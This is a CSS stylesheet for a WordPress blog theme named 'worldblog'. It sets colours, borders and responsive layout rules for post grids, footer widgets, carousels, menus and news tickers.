.worldblog-pagination a {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-pagination a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
}
.fnwp-numeric-pagination .current {
	background:#f4f4f4;
	border:1px solid #f4f4f4;
    color: #333333;
}
.fnwp-numeric-pagination i {
	border:1px solid #f4f4f4;
    color: #333333;
}
.fnwp-numeric-pagination i:hover {
	background:#f4f4f4;
	border:1px solid #f4f4f4;
}
.worldblog-element-posts.worldblog-posts-layout2 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout2 .worldblog-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(4),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}
}
.worldblog-element-posts.worldblog-posts-layout3 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout3 .worldblog-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}	
}
.worldblog-element-posts.worldblog-posts-layout4 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 800px) {
	.worldblog-element-posts.worldblog-posts-layout4 article.item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (min-width: 701px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 640px) {
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),
	.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-container .worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (min-width: 580px) and (max-width: 950px) {
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),
	.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4) {
		border-top:1px solid #f4f4f4;
	}
}
.worldblog-element-posts.worldblog-posts-layout5 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 1000px) {
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-2-col article.item-posts.first-element-posts:nth-child(5) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 700px) {
	.worldblog-element-posts.worldblog-posts-layout5 article.item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-2-col  article.item-posts.first-element-posts:nth-child(5) {
		border-top:1px solid #f4f4f4;
	}
}
@media screen and (max-width: 500px) {
	.worldblog-element-posts.worldblog-posts-layout5 article.item-posts.first-element-posts.other-rows {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 900px) {
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-3-col  article.item-posts.first-element-posts.first-row,
	.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-3-col  article.item-posts.first-element-posts.other-rows {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-element-top-content .article-title a,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-title a {
    color: #ffffff;
}
.worldblog-element-top-content .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-element-top-content .article-category a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.worldblog-element-top-content .article-category a:hover {
	background:#702802;
	color: #ba5d2c;
}
.worldblog-element-top-content .article-info-bottom,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-data,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-info-bottom,
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-comments {
    color: #ffffff;
}
.worldblog-element-top-content .article-info-bottom a {
	color:#ffffff;
}
.worldblog-element-top-content .article-info-bottom a:hover {
	color:#ba5d2c;
}
.worldblog-top-content-layout1 .article-title a {
    color: #ffffff;
}
.worldblog-top-content-layout1 .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-top-content-layout1 .article-category a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.worldblog-top-content-layout1 .article-category a:hover {
	background:#702802;
	color: #ba5d2c;
}
.worldblog-top-content-layout1 .article-info-bottom {
    color: #ffffff;
}
.worldblog-top-content-layout1 .article-info-bottom a {
	color:#ffffff;
}
.worldblog-top-content-layout1 .article-info-bottom a:hover {
	color:#ba5d2c;
}
.worldblog-top-content-layout3 .others-element-header {
	background:#f4f4f4;
}
.worldblog-top-content-layout3 .others-element-header .article-title a {
	color:#333333;	
}
.worldblog-top-content-layout3 .others-element-header .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-top-content-layout4 .owl-controls i {
	background: #ffffff;
	color: #333333;
}
.worldblog-top-content-layout4 .owl-controls i:hover {
	color: #ba5d2c;
}
	.worldblog-footer-wrap .worldblog-footer-top {
		background: url('');
		background-size:cover;
		position:relative;
		background-position: center;
	}
	.worldblog-footer-wrap .worldblog-footer-top .worldblog-wrap-container {
		background: none;
		position:relative;
		z-index:2;
	}
	.worldblog-banner-footer {
		position:relative;
		z-index:2;		
	}
	.worldblog-footer-wrap .worldblog-footer-top .footer-top-pattern {
		background: rgba(0,0,0,0.9);
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		z-index:1;
	}
.worldblog-footer-top h3.widget-title,
.worldblog-footer-top h3.widget-title a {
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item,
.worldblog-footer-top .worldblog_widget.fnwp_categories .box_categories .cat-item,
.worldblog-footer-top .widget.widget_nav_menu .menu-item,
.worldblog-footer-wrap .worldblog-footer-top .widget li,
.worldblog-footer-top .worldblog_widget_contact .worldblog-widget-contact-text {
	border-bottom:1px solid #1c1c1c;
}
.worldblog-footer-top .worldblog_widget.fnwp_archivies a,
.worldblog-footer-top .worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item,
.worldblog-footer-top .worldblog_widget.fnwp_categories a,
.worldblog-footer-top .worldblog_widget.fnwp_categories .box_categories .cat-item,
.worldblog-footer-top .widget.widget_nav_menu .menu-item a,
.worldblog-footer-wrap .worldblog-footer-top .widget li a,
.worldblog-footer-top .widget ul > li.menu-item-has-children > a:after {
	color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_archivies a:hover,
.worldblog-footer-top .worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item:hover,
.worldblog-footer-top .widget.widget_nav_menu .menu-item a:hover,
.worldblog-footer-wrap .worldblog-footer-top .widget li a:hover,
.worldblog-footer-top .widget ul > li.menu-item-has-children:hover > a:after  {
	color: #ba5d2c;
}
.worldblog-footer-top #wp-calendar {
	color:#FFFFFF;
}
.worldblog-footer-top caption {
    border: 1px solid #1c1c1c;
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .box_post,
.worldblog-footer-top .worldblog_widget.fnwp_tab .box_post {
    border-bottom: 1px solid #1c1c1c;
}
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4,
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a,
.worldblog-footer-top .worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a {
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a:hover,
.worldblog-footer-top .worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a:hover {
    color: #ba5d2c;
}
.worldblog-footer-top,
.worldblog-footer-top p,
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .data {
    color: #e0e0e0;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag {
    border: 1px solid #1c1c1c;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag a,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag a {
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag:hover a,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag:hover a {
    color: #FFFFFF;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag:hover,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag:hover {
    border:1px solid #ba5d2c;
}
.worldblog-footer-top .worldblog_widget.fnwp_social .box-icon-social a {
    color: #FFFFFF;
}
.worldblog-footer-top .widget.widget_meta li a {
    color: #FFFFFF;
}
.worldblog-footer-top .widget.widget_meta li a:hover {
    color: #ba5d2c;
}
.worldblog-footer-top .widget.widget_meta ul li {
    border-bottom: 1px solid #1c1c1c;
    color: #FFFFFF;
}
.worldblog-footer-top .fnwp_tab h3.widget-title {
    border: 1px solid #1c1c1c;
}
.worldblog-footer-top .fnwp_tab .fnwp_title_recent,
.worldblog-footer-top .fnwp_tab .fnwp_title_popular,
.worldblog-footer-top .fnwp_tab .fnwp_title_tag {
    border-right: 1px solid #1c1c1c;
}
.worldblog-footer-top .fnwp_tab span:hover {
	background:#ba5d2c;
}
.worldblog-footer-top .worldblog_widget.fnwp_tab .fnwp_tab_active {
	background:#ba5d2c !important;
	color:#FFFFFF !important;	
}
.worldblog-footer-top .widget.widget_recent_comments {
    color: #FFFFFF;
}
.worldblog-footer-top .widget label {
	background:#FFFFFF;
}
.worldblog-footer-top .widget select {
	background: #FFFFFF;
    border: 1px solid #1c1c1c;	
}
.worldblog-footer-top  .search-form .search-submit {
    background: #ba5d2c;
    color: #FFFFFF;
}
.worldblog-footer-top  .search-form .search-submit:hover {
    background: #702802!important;
}
.worldblog-footer-top .widget_search input.search-submit:hover {
	color:#FFFFFF;	
}
.worldblog-footer-top .widget_tag_cloud .tagcloud a {
	color:#FFFFFF;
}
.worldblog-footer-top .widget_text .textwidget {
	color: #e0e0e0;
}
.worldblog-footer-bottom .worldblog-wrap-container {
	background:#ba5d2c;
}
.worldblog-footer-bottom {
    background: #ba5d2c;
}
.worldblog-footer-bottom .worldblog-footer-social a,
.worldblog-footer-bottom .copyright {
    color: #ffffff;
}
.worldblog-footer-bottom .col-xs-4:nth-child(2) {
	color: #ffffff;
	border-left: 1px solid #ba5d2c;
    border-right: 1px solid #ba5d2c;
}
.worldblog-footer-bottom .col-xs-4:nth-child(3) {
	color: #ffffff;
}
.worldblog-footer-bottom .worldblog-top-menu li a {
    color: #ffffff;
}
.worldblog-footer-bottom a:hover {
    color: #ba5d2c !important;
}
.backtotop .worldblogicon.fa-angle-up {
    background: #ba5d2c;
    color: #ffffff;
}
.backtotop .worldblogicon.fa-angle-up:hover {
    background: #702802;
}




.worldblog-vc-element-header .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-header .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-header .article-category a {
	background: #ba5d2c;
    color: #ffffff;
}
.worldblog-vc-element-header .article-category a:hover {
	background: #702802;
	color: #ffffff;
}
.worldblog-vc-element-header .article-info-bottom {
    color: #ffffff;
}
.worldblog-vc-element-header .article-info-bottom a {
	color:#ffffff;
}
.worldblog-vc-element-header .article-info-bottom a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-header article:hover .article-title a {
	color:#ba5d2c;
}
.worldblog-vc-element-header article .article-title a {
    color: #ffffff;
}
.worldblog-header-type1 .article-category a {
	background: #ba5d2c;
    color: #ffffff;
}
.worldblog-header-type1 .article-category a:hover {
	background: #702802;
	color: #ffffff;
}
.worldblog-header-type1 .article-info-bottom {
    color: #ffffff;
}
.worldblog-header-type1 .article-info-bottom i {
	margin-right:10px;
}
.worldblog-header-type1 .article-info-bottom a {
	color:#ffffff;
}
.worldblog-header-type1 .article-info-bottom a:hover {
	color:#ba5d2c;
}
.worldblog-header-type3 .others-element-header-container {
	background:#f4f4f4;
}
.worldblog-header-type3 .others-element-header .article-title a {
	color:#333333;
}
.worldblog-header-type3 .others-element-header .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-header-type4 .owl-controls i,
.slick-prev, .slick-next {
	background: #ffffff;
	color: #333333;
}
.worldblog-header-type4 .owl-controls i:hover,
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
	color: #ba5d2c;
}





.worldblog-vc-element-posts-carousel .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts-carousel .article-data {
	color: #646464;	
}
.worldblog-vc-element-posts-carousel .article-comments {
	color: #646464;
}
.worldblog-vc-element-posts-carousel .article-comments a {
	color: #646464;
}
.worldblog-vc-element-posts-carousel .article-comments a:hover {
	color: #ba5d2c;
}
.worldblog-vc-element-posts-carousel .article-info-bottom .article-excerpt a {
	color:#646464;
}
.worldblog-vc-element-posts-carousel .article-info-bottom .article-excerpt a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts-carousel-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-right: 1px solid #ba5d2c;
	border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-carousel-title-box h2 {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts-carousel #worldblog-load-posts a {
	border:1px solid #f4f4f4;
    color: #333333;
}
.worldblog-vc-element-posts-carousel #worldblog-load-posts a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-vc-element-posts-carousel .owl-dot.active {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-carousel .owl-dot {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot span {
    background: #333333;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot.active span,
.worldblog-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot:hover span {
    background: #ba5d2c;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background:#f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type1 .worldblog-vc-element-posts-carousel-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts-tab article {
    border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-tab .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts-tab .article-category a {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts-tab .article-category a:hover {
	background:#702802;
}
.worldblog-vc-element-posts-tab .article-data {
	color: #646464;
}
.worldblog-vc-element-posts-tab .article-comments {
	color: #646464;
}
.worldblog-vc-element-posts-tab .article-comments a {
	color: #646464;
}
.worldblog-vc-element-posts-tab .article-comments a:hover {
	color: #ba5d2c;
}
.worldblog-vc-element-posts-tab .article-info-bottom .article-excerpt a {
	color:#646464;
}
.worldblog-vc-element-posts-tab .article-info-bottom .article-excerpt a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts-tab-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-tab-title-box h2 {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts-tab-title-tabs span {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts-tab-title-tabs .fnwp_tab_active,
.worldblog-vc-element-posts-tab-title-tabs span:hover  {
	background:#702802;
}
@media screen and (max-width: 800px) {
	.worldblog-vc-element-posts-tab .fnwp-vc-element-posts-tab-container article:nth-child(2),
	.worldblog-vc-element-posts-tab .fnwp-vc-element-posts-tab-container article:nth-child(3) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts .article-category a {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts .article-category a:hover {
	background:#702802;
}
.worldblog-vc-element-posts .article-data {
	color: #646464;
}
.worldblog-vc-element-posts .article-comments {
	color: #646464;	
}
.worldblog-vc-element-posts .article-comments a {
	color: #646464;
}
.worldblog-vc-element-posts .article-comments a:hover {
	color: #ba5d2c;
}
.worldblog-vc-element-posts .article-info-bottom .article-excerpt a,
.worldblog-vc-element-posts .article-excerpt a {
	color:#ba5d2c;
}
.worldblog-vc-element-posts .article-info-bottom .article-excerpt a:hover,
.worldblog-vc-element-posts .article-excerpt a:hover {
	color:#702802;
}
.worldblog-vc-element-posts-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-right: 1px solid #ba5d2c;
	border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-title-box h2 {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts #worldblog-load-posts a {
	border:1px solid #f4f4f4;
    color: #333333;
}
.worldblog-vc-element-posts #worldblog-load-posts a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
}
.worldblog-vc-pagination a,
#worldblog-load-blogs a {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-vc-pagination a:hover,
#worldblog-load-blogs a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
	color:#ffffff;
}
.fnwp-numeric-pagination .current {
	background:#f4f4f4;
	border:1px solid #f4f4f4;
	color:#ffffff;
}
.fnwp-numeric-pagination i {
	border:1px solid #f4f4f4;
    color: #333333;
}
.fnwp-numeric-pagination i:hover {
	background:#f4f4f4;
	border:1px solid #f4f4f4;
	color:#ffffff;
}
.worldblog-posts-type1 article.col-xs-4 {
	border-top: 1px solid #f4f4f4;
	border-right: 1px solid #f4f4f4;
	border-left: 1px solid #f4f4f4;
}
.worldblog-posts-type1 article.col-xs-8 {
	border-bottom: 1px solid #f4f4f4;
}
.worldblog-posts-type1 article.col-xs-4:nth-child(6) {
	border-bottom: 1px solid #f4f4f4;
}
@media screen and (max-width: 900px) {
	.worldblog-posts-type1 article.col-xs-4 {
		border-bottom:1px solid #f4f4f4;
	}
	.worldblog-posts-type1 article.col-xs-4 {
		border-left: 1px solid #f4f4f4;
		border-right: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type3 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts.worldblog-posts-type3 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type4 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts.worldblog-posts-type4 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type5 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 800px) {
	.worldblog-vc-element-posts.worldblog-posts-type5 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type6 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts.worldblog-posts-type6 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 400px) {
	.worldblog-vc-element-posts.worldblog-posts-type6 .worldblog-vc-element-posts-article-container article:nth-child(3), 
	.worldblog-vc-element-posts.worldblog-posts-type6 .worldblog-vc-element-posts-article-container article:nth-child(4) {
		border-top: 1px solid #f4f4f4;
	}
}
#worldblog-user-modal .modal-content {
	border: 3px solid #ba5d2c;
	background: #ffffff;
}
#worldblog_login_form label,
#worldblog_login_form .alignright,
.worldblog-register-footer,
#worldblog-user-modal .close,
.worldblog-register-footer > a,
#worldblog_login_form a {
	color: #333333;
}
.worldblog-register-footer > a:hover,
#worldblog_login_form a:hover {
	color: #ba5d2c;
}
.tags-links > a {
	color: #333333}
.tags-links > a:hover {
	color: #ba5d2c;
}
.worldblog-post .social-post a:hover {
    color: #ba5d2c;	
}
.worldblog-post .social-post .container-social:before, .worldblog-post .social-post .container-social:after {
	border-bottom: 1px solid #f4f4f4;
}
ul.worldblog_line li:before { 
	border-bottom:1px solid #ba5d2c;
}










	




	

.worldblog-menu-style2 nav ul li a:hover {
	color: #ba5d2c;
}
.worldblog-menu-style2 nav ul.submenu li a:hover,
.worldblog-menu-style2 nav li ul.submenu li.current-menu-item > a:hover, 
.worldblog-menu-style2 nav li ul.submenu li.current-menu-ancestor > a:hover {
	color: #ba5d2c;
}
.worldblog-menu-style2 nav li ul.submenu li.current-menu-item > a,  
.worldblog-menu-style2 nav li ul.submenu li.current-menu-ancestor > a {
	color: #727272;
	background: #FFFFFF;
}
.worldblog-menu-style2 nav > ul > li:hover:before,
.worldblog-menu-style2 nav > ul > li.current_page_item:before, 
.worldblog-menu-style2 nav > ul > li.current-menu-item:before,  
.worldblog-menu-style2 nav > ul > li.current-menu-ancestor:before {
	background-color: #ba5d2c;
}
.worldblog-menu-style3 nav ul li a:hover {
	color: #ba5d2c;
}
.worldblog-menu-style3 .worldblog-element-posts .article-category a:hover {
	color: #FFFFFF;
}
.worldblog-menu-style3 nav li.current-menu-ancestor > a,
.worldblog-menu-style3 nav ul.submenu li a:hover,
.worldblog-menu-style3 nav li ul.submenu li.current-menu-item > a:hover, 
.worldblog-menu-style3 nav li ul.submenu li.current-menu-ancestor > a:hover, 
.worldblog-menu-style3 nav li ul.submenu li.current-menu-item > a,  
.worldblog-menu-style3 nav li ul.submenu li.current-menu-ancestor > a {
	color: #ba5d2c;
}
.worldblog-menu-style3 nav li ul.submenu li.current-menu-item > a,  
.worldblog-menu-style3 nav li ul.submenu li.current-menu-ancestor > a {
	background: #FFFFFF;
}


/* Ticker Style 2 */
.worldblog-top-news-ticker .ticker {
	background-color: #000000;
}
.worldblog-top-news-ticker .ticker-title {
	background-color: #000000;
}
.worldblog-top-news-ticker .ticker-content a {
	color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-content a:hover {	
	color: #ba5d2c;
}
.worldblog-top-news-ticker .ticker-swipe {
	background-color: #000000;
}
.worldblog-top-news-ticker .ticker-swipe span {
	background-color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-prev:before {
	color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-prev.over:before {
	color: #ba5d2c;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-next:before {
	color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-next.over:before {
	color: #ba5d2c;
}
.worldblog-top-news-ticker .no-js-news { 
	color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-title span {
	background: #ba5d2c;
    color: #FFFFFF;
}

.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-category a {
	background: #ba5d2c;
	color: #ffffff;
}
.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-title a {
	color: #333333;
}
.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-title a:hover {
	color: #ba5d2c;
}
.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-date {
	color: #333333;
}
.worldblog-top-news-ticker-addon.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    color: #333333;
}

/*style 2*/

.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-theme .owl-controls .owl-nav .owl-prev:hover,
.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-theme .owl-controls .owl-nav .owl-next:hover {
    background: #ba5d2c;
	color:#ffffff;
	border:1px solid #ba5d2c;
}
.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-carousel.owl-theme.owl-loaded {
    border: 1px solid #f4f4f4;
}



/*style 3*/

.worldblog-top-news-ticker.worldblog-newsticker-type3 {
	border: 1px solid #f4f4f4;
}

.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-content a {
	color: #333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-swipe {
	background:#ffffff;
	border-left:1px solid #333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li:hover {
    background: #ba5d2c;
    border: 1px solid #ba5d2c;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li a:hover {
	color:#ffffff;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-prev::before,
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-next::before {
	color:#333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-prev:hover::before,
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-next:hover::before {
	color:#ffffff;
}

/* Blog */
.item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
    color: #747474;
}
.item-blogs .article-info .article-info-bottom .article-author a,
.item-blogs .article-info .article-author a {
	color: #ba5d2c;
}
.item-blogs .article-info .article-info-bottom .article-author a:hover,
.item-blogs .article-info .article-author a:hover {
	color: #702802;
}
.item-blogs .article-info .article-info-bottom .article-date, 
.item-blogs .article-info .article-date {
	color:#646464;
}
.item-blogs .article-info .article-info-bottom .article-separator {
	color:#646464;
}
.item-blogs .article-info .article-category a {
	color:#ba5d2c;
}
.item-blogs .article-info .article-category a:hover {
	color:#702802;
}
.item-blogs.first-element-blogs .article-info .article-excerpt .article-read-more {
    background: #ba5d2c;
    color: #ffffff;
}
.item-blogs.first-element-blogs .article-image .article-comment a, .item-blogs.first-element-blogs .article-image .article-comment {
    color: #ffffff;
}
.comment-cloud {
    background: #ba5d2c;
}
.comment-cloud::after {
    border-color: #ba5d2c currentcolor transparent transparent;
}
.item-blogs.first-element-blogs.col-xs-6 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type2 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type2 .item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
    color: #747474;
}
